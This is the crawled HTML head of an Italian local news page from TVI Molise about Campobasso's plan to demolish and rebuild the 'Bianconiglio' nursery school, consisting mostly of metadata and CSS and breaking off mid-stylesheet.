

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/
body_size: 19859
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>ASILO NIDO &quot;BIANCONIGLIO&quot;: DEMOLITO E RICOSTRUITO - TVI Molise</title><meta name="description" content="Il comune di Campobasso ha deliberato l&#039;affidamento della progettazione definitiva ed esecutiva della struttura" /><link rel="canonical" href="https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="ASILO NIDO &quot;BIANCONIGLIO&quot;: DEMOLITO E RICOSTRUITO - TVI Molise" /><meta property="og:description" content="Il comune di Campobasso ha deliberato l&#039;affidamento della progettazione definitiva ed esecutiva della struttura" /><meta property="og:url" content="https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2023-01-07T14:22:01+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-5.jpg" /><meta property="og:image:width" content="1352" /><meta property="og:image:height" content="768" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/#article","isPartOf":{"@id":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"ASILO NIDO &#8220;BIANCONIGLIO&#8221;: DEMOLITO E RICOSTRUITO","datePublished":"2023-01-07T14:22:01+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/"},"wordCount":6,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-5.jpg","keywords":["AMMINISTRAZIONE COMUNALE","ASILO NIDO","BIANCONIGLIO","campobasso","COSTRUZIONE","DELIBERA","DEMOLIZIONE","PROGETTO"],"articleSection":["Attualità","Servizi"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/","url":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/","name":"ASILO NIDO \"BIANCONIGLIO\": DEMOLITO E RICOSTRUITO - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-5.jpg","datePublished":"2023-01-07T14:22:01+00:00","description":"Il comune di Campobasso ha deliberato l'affidamento della progettazione definitiva ed esecutiva della struttura","breadcrumb":{"@id":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-5.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-5.jpg","width":1352,"height":768},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"ASILO NIDO &#8220;BIANCONIGLIO&#8221;: DEMOLITO E RICOSTRUITO"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 